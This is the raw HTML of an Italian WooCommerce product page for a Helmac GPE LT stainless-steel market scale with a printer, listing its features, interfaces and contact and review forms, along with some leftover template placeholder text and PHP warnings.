	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main">
				
<div id="product-25676" class="post-25676 product type-product status-publish has-post-thumbnail product_cat-bilance product_tag-bilancia product_tag-gpemkcolor product_tag-helmac product_tag-retail first instock shipping-taxable product-type-simple">
	<div class="woolentor-woo-template-builder">
				<div data-elementor-type="page" data-elementor-id="26883" class="elementor elementor-26883" data-elementor-post-type="woolentor-template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-418ec062 elementor-section-stretched elementor-reverse-tablet elementor-reverse-mobile elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="418ec062" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-524c5ee2" data-id="524c5ee2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e85a10 elementor-widget__width-auto elementor-widget elementor-widget-wl-single-product-image" data-id="3e85a10" data-element_type="widget" data-widget_type="wl-single-product-image.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://netsystemshop.it/wp-content/uploads/2021/08/GPELT.jpg"><img loading="lazy" width="350" height="350" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image wd-lazy-fade wp-post-image" alt="" title="GPELT" data-caption="" data-src="https://netsystemshop.it/wp-content/uploads/2021/08/GPELT.jpg" data-large_image="https://netsystemshop.it/wp-content/uploads/2021/08/GPELT.jpg" data-large_image_width="350" data-large_image_height="350" decoding="async" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2021/08/GPELT.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2021/08/GPELT.jpg 350w, https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-150x150.jpg 150w, https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-300x300.jpg 300w, https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-85x85.jpg 85w, https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-50x50.jpg 50w" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3.jpg">
					<img loading="lazy" width="350" height="350" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="" title="tastiera3" data-caption="" data-src="https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3.jpg" data-large_image="https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3.jpg" data-large_image_width="350" data-large_image_height="350" decoding="async" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3.jpg 350w, https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-150x150.jpg 150w, https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-300x300.jpg 300w, https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-85x85.jpg 85w, https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-50x50.jpg 50w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension.jpg">
					<img loading="lazy" width="350" height="350" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="" title="GPEXT_dimension" data-caption="" data-src="https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension.jpg" data-large_image="https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension.jpg" data-large_image_width="350" data-large_image_height="350" decoding="async" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension.jpg 350w, https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-150x150.jpg 150w, https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-300x300.jpg 300w, https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-85x85.jpg 85w, https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-50x50.jpg 50w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna.jpg">
					<img loading="lazy" width="350" height="350" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="" title="GPE_LT_colonna" data-caption="" data-src="https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna.jpg" data-large_image="https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna.jpg" data-large_image_width="350" data-large_image_height="350" decoding="async" srcset="" sizes="(max-width: 350px) 100vw, 350px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna.jpg 350w, https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-150x150.jpg 150w, https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-300x300.jpg 300w, https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-85x85.jpg 85w, https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-50x50.jpg 50w" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Clicca per ingrandire</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-150x150.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-150x150.jpg 150w, https://netsystemshop.it/wp-content/uploads/2021/08/GPELT.jpg 350w, https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-300x300.jpg 300w, https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-85x85.jpg 85w, https://netsystemshop.it/wp-content/uploads/2021/08/GPELT-50x50.jpg 50w" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-150x150.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-150x150.jpg 150w, https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3.jpg 350w, https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-300x300.jpg 300w, https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-85x85.jpg 85w, https://netsystemshop.it/wp-content/uploads/2021/08/tastiera3-50x50.jpg 50w" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-150x150.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-150x150.jpg 150w, https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension.jpg 350w, https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-300x300.jpg 300w, https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-85x85.jpg 85w, https://netsystemshop.it/wp-content/uploads/2021/08/GPEXT_dimension-50x50.jpg 50w" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-150x150.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-150x150.jpg 150w, https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna.jpg 350w, https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-300x300.jpg 300w, https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-85x85.jpg 85w, https://netsystemshop.it/wp-content/uploads/2021/08/GPE_LT_colonna-50x50.jpg 50w" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-215d6d8b elementor-align-left elementor-widget elementor-widget-wl-single-product-title" data-id="215d6d8b" data-element_type="widget" data-widget_type="wl-single-product-title.default">
				<div class="elementor-widget-container">
					<h2 class='product_title entry-title'>BILANCIA PER MERCATO AMBULANTE SERIE GPE &#8220;LT&#8221; CON NUOVA TASTIERA MECCANICA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3c589f32 elementor-widget elementor-widget-wl-single-product-price" data-id="3c589f32" data-element_type="widget" data-widget_type="wl-single-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-2576ed5d elementor-widget elementor-widget-wl-single-product-short-description" data-id="2576ed5d" data-element_type="widget" data-widget_type="wl-single-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<table border="0" width="98%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="99%">Bilance robuste, interamente in acciaio inox satinato, perfette per il mercato ambulante e il funzionamento a batteria. I nuovi design della bilancia e del piatto di carico garantiscono la massima precisione di pesatura e protezione dagli urti. La nuova tastiera meccanica protetta dalla pellicola adesiva consente la massima protezione dallo sporco e dall&#8217;acqua.</p>
<table width="99%">
<tbody>
<tr>
<td width="100%"></td>
</tr>
<tr>
<td width="100%"><img loading="lazy" src="[data-uri]" width="1" height="1" data-src="http://www.helmac.it/images/pixel.gif" decoding="async" class="lazyload" data-eio-rwidth="1" data-eio-rheight="1" /><noscript><img loading="lazy" src="http://www.helmac.it/images/pixel.gif" width="1" height="1" data-eio="l" /></noscript></td>
</tr>
<tr>
<td valign="top" width="100%">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="1"></td>
<td class="titoloparagrafo">
<div class="sfondoparagrafo">
<h2>CARATTERISTICHE</h2>
</div>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td width="100%"><img loading="lazy" src="[data-uri]" width="1" height="1" data-src="http://www.helmac.it/images/pixel.gif" decoding="async" class="lazyload" data-eio-rwidth="1" data-eio-rheight="1" /><noscript><img loading="lazy" src="http://www.helmac.it/images/pixel.gif" width="1" height="1" data-eio="l" /></noscript></td>
</tr>
<tr>
<td class="testoparagrafo" width="100%">
<ul>
<li>Doppio display (lato operatore e cliente) LCD retroilluminato bianco, alfanumerico. Retroilluminazione escludibile.</li>
<li>Doppia tastiera impermeabile costituita da 27 tasti a membrana plu/funzioni facilmente legendabili grazie all&#8217;apposita tasca laterale e 35 Meccanici protetti con serigrafia adesiva. 8 operatori.</li>
<li>Stampante termica da 80 mm/sec, adatta per carta termica normale o Linerless auto-adesiva con larghezza 57mm e diametro esterno max 50mm.<br />
Larghezza di stampa fino a 48mm.</li>
<li>Sistema Easyloading, per caricamento facilitato della carta. Funzione di stampa del logo.</li>
<li>Corpo interamente in acciaio INOX, dimensione 390x386x140mm (LxWxH).</li>
<li>Piatto 360x235mm (LxW) in acciaio INOX.</li>
<li>Alimentazione 230Vac con batteria interna ricaricabile, a lunghissima durata.</li>
</ul>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-190fc42d elementor-widget elementor-widget-wl-product-add-to-cart" data-id="190fc42d" data-element_type="widget" data-widget_type="wl-product-add-to-cart.default">
				<div class="elementor-widget-container">
					                <div class="wl-addto-cart simple wl-style-5 ">
                                    </div>
                        <script type="text/javascript">
                ;jQuery(document).ready(function($){ 
                    $('.elementor-element-190fc42d form.cart').on( 'click', 'span.wl-qunatity-plus, span.wl-qunatity-minus', function() {
                        
                        // Get current quantity values
                                                    var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
                            var val = parseFloat(qty.val());
                            var min_val = 1;
                         
                        var max  = parseFloat(qty.attr( 'max' ));
                        var min  = parseFloat(qty.attr( 'min' ));
                        var step = parseFloat(qty.attr( 'step' ));
             
                        // Change the value if plus or minus
                        if ( $( this ).is( '.wl-qunatity-plus' ) ) {
                           if ( max && ( max <= val ) ) {
                              qty.val( max );
                           } 
                           else{
                               qty.val( val + step );
                            }
                        } 
                        else {
                           if ( min && ( min >= val ) ) {
                              qty.val( min );
                           } 
                           else if ( val > min_val ) {
                              qty.val( val - step );
                           }
                        }
                         
                    });
                });        
            </script>
        				</div>
				</div>
				<div class="elementor-element elementor-element-ab74948 elementor-widget elementor-widget-shortcode" data-id="ab74948" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">	</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48c0b315" data-id="48c0b315" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bd6ef1 elementor-widget elementor-widget-wl-product-data-tabs" data-id="6bd6ef1" data-element_type="widget" data-widget_type="wl-product-data-tabs.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										Descrizione									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										Informazioni aggiuntive									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Recensioni (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Descrizione							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<table width="99%">
<tbody>
<tr>
<td valign="top" width="100%">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="titoloparagrafo">
<div class="sfondoparagrafo">
<h3>FUNZIONI</h3>
</div>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td width="100%"><img decoding="async" src="[data-uri]" width="1" height="1" data-src="http://www.helmac.it/images/pixel.gif" class="lazyload" data-eio-rwidth="1" data-eio-rheight="1" /><noscript><img decoding="async" src="http://www.helmac.it/images/pixel.gif" width="1" height="1" data-eio="l" /></noscript></td>
</tr>
<tr>
<td class="testoparagrafo" width="100%">
<ul>
<li>Archivio 3000 PLU, 54 a richiamo diretto.</li>
<li>50 gruppi PLU.</li>
<li>600 liste ingredienti.</li>
<li>4 aliquote IVA.</li>
<li>10 messaggi pubblicitari.</li>
<li>Eliminacode.</li>
<li>8 forme di pagamento.</li>
<li>2 gran totali di breve e lungo periodo.</li>
<li>8/16 operatori.</li>
<li>3 livelli di password programmabili.</li>
<li>Modo di lavoro a priorità PLU, articolo singolo, scontrino multi-operatore.</li>
<li>Tara: pesata, operatore, PLU, pre-memorizzabile, impostabile.</li>
<li>Riapertura ultimo scontrino operatore, storni e sconti, gestione cassa e cliente.</li>
</ul>
</td>
</tr>
</tbody>
</table>
<table width="99%">
<tbody>
<tr>
<td width="100%"></td>
</tr>
<tr>
<td width="100%"></td>
</tr>
<tr>
<td valign="top" width="100%">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="1"></td>
<td class="titoloparagrafo">
<div class="sfondoparagrafo">
<h4>SEZIONI I/O</h4>
</div>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td width="100%"><img decoding="async" src="[data-uri]" width="1" height="1" data-src="http://www.helmac.it/images/pixel.gif" class="lazyload" data-eio-rwidth="1" data-eio-rheight="1" /><noscript><img decoding="async" src="http://www.helmac.it/images/pixel.gif" width="1" height="1" data-eio="l" /></noscript></td>
</tr>
<tr>
<td class="testoparagrafo" width="100%">
<ul>
<li>2 interfacce RS232 per collegamento a PC, modem, scanner, registratore di cassa Helmac.</li>
<li>Interfaccia RS485 per collegamento fino a 4 bilance in rete locale.</li>
</ul>
</td>
</tr>
</tbody>
</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Informazioni aggiuntive							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>HELMAC</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ean">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						EAN					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>GPE LT</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_info">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						INFO					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Contatta il Commerciale per info Prezzi</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Recensioni (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="25676">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Recensioni				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">Ancora non ci sono recensioni.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">Recensisci per primo &ldquo;BILANCIA PER MERCATO AMBULANTE SERIE GPE &#8220;LT&#8221; CON NUOVA TASTIERA MECCANICA&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/helmac-gpe-lt-retail-ambulante/#respond" style="display:none;">Annulla risposta</a></small></span><form action="https://netsystemshop.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">La tua valutazione&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Valuta&hellip;</option>
						<option value="5">Perfetto</option>
						<option value="4">Buono</option>
						<option value="3">Sufficiente</option>
						<option value="2">Non male</option>
						<option value="1">Scarso</option>
					</select></div><p class="comment-form-comment"><label for="comment">La tua recensione&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nome&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia" /> <input type='hidden' name='comment_post_ID' value='25676' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://netsystemshop.it/wp-content/uploads/elementor/css/post-726.css?ver=1762732410" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726" data-elementor-post-type="cms_block">
				<div class="wd-negative-gap elementor-element elementor-element-11aad47 e-flex e-con-boxed e-con e-parent" data-id="11aad47" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-61b5707 e-con-full e-flex e-con e-child" data-id="61b5707" data-element_type="container">
				<div class="elementor-element elementor-element-26b204a wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="26b204a" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:center;">
						<div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:2;--wd-gap-lg:10px;" >
													<br />
<b>Warning</b>:  Trying to access array offset on value of type bool in <b>/var/www/vhosts/netsystemshop.it/httpdocs/wp-content/themes/woodmart/inc/integrations/elementor/elements/class-images-gallery.php</b> on line <b>553</b><br />
					<br />
<b>Warning</b>:  Trying to access array offset on value of type bool in <b>/var/www/vhosts/netsystemshop.it/httpdocs/wp-content/themes/woodmart/inc/integrations/elementor/elements/class-images-gallery.php</b> on line <b>553</b><br />
								</div>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b52487 e-con-full e-flex e-con e-child" data-id="7b52487" data-element_type="container">
				<div class="elementor-element elementor-element-6915e26 elementor-widget elementor-widget-wd_text_block" data-id="6915e26" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
													</div>
				</div>
			</div>

					
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0a3d533 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0a3d533" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e335d1e elementor-widget-tablet__width-inherit elementor-widget elementor-widget-wd_contact_form_7" data-id="e335d1e" data-element_type="widget" data-widget_type="wd_contact_form_7.default">
				<div class="elementor-widget-container">
					
<div class="wpcf7 no-js" id="wpcf7-f25160-o1" lang="it-IT" dir="ltr" data-wpcf7-id="25160">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/helmac-gpe-lt-retail-ambulante/#wpcf7-f25160-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="25160" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25160-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<h2>CONTATTACI
</h2>
<p>Contattaci per avere maggiori informazioni, saremo a tua disposizione per qualunque dubbio o chiarimento.
</p>
<div class="row">
	<div class="col-sm-6">
		<div class="form-group">
			<p><label for="name">Nome *</label><br />
